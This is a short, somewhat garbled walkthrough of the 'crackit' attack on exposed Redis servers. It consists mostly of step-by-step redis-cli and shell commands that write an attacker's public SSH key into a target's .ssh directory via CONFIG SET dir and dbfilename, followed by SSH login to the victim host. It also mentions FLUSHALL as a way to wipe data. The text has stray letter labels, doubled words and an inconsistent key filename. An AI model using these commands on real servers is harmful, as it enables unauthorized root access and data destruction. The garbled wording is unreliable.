 So called called "crackit" was found on most of the hosts and contained a public SSH key as the associated value.

A The scenario is conducted by the following:

1. Sending a CONFIG command telling Redis to store key/values on disk in the “/root/.ssh/authorized_keys” file
2. Setting a key/value pair with the value being a public SSH key
3. The attacker can now log into the Redis instance via SSH as the root user

pad the public SSH key B

$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > hidden-key.txt

prepare to write this string inside the memory of Redis

$ redis-cli -h xxx.xxx.xxx.xxx
xxx.xxx.xxx.xxx:6379> config set dbfilename “x.rdb"

$ redis-cli -h xxx.xxx.xxx.xxx echo flushall

FLUSHALL command can be used by an external attacker to delete the whole data set.

$ cat hidden-key.txt | redis-cli -h xxx.xxx.xxx.xxx -x set crackit

C

$ redis-cli -h xxx.xxx.xxx.xxx
xxx.xxx.xxx.xxx:6379> config set dir /Users/hidden/.ssh/
xxx.xxx.xxx.xxx:6379> config get dir /Users/hidden/.ssh/
xxx.xxx.xxx.xxx:6379> config set dbfilename "authorized.keys"
xxx.xxx.xxx.xxx:6379> save

D

$ ssh -i id_rsa hidden@xxx.xxx.xxx.xxx
Enter passphrase for key 'id_rsa':

E

See whether how the luck for the hacker is?